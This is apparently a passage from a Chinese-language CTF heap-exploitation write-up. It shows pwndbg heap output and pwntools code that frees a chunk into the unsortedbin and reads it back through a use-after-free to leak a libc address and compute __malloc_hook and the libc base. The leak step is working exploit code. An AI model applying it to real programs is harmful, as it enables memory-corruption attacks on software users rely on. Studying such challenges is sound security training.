 pwndbg> heap
pwndbg will try to resolve the heap symbols via
This might not work in all cases. Use `help set
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x603000
Size: 0xa0 (with flag bits: 0xa1)
fd: 0x7ffff7dd1b78
bk: 0x7ffff7dd1b78
Allocated chunk
Addr: 0x6030a0
Size: 0x20 (with flag bits: 0x20)
Top chunk | PREV_INUSE
Addr: 0x6030c0
Size: 0x20f40 (with flag bits: 0x20f41)
pwndbg>
我们通过show函数将真实地址打印出来，然后recv接收就行
add(0,0x200)
add(1,0x60)
add(2,0x60)
delete(0)
show(0)
p.recvuntil('content : ')
malloc_hook = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 0x68
libc_base = malloc_hook - libc.sym['__malloc_hook']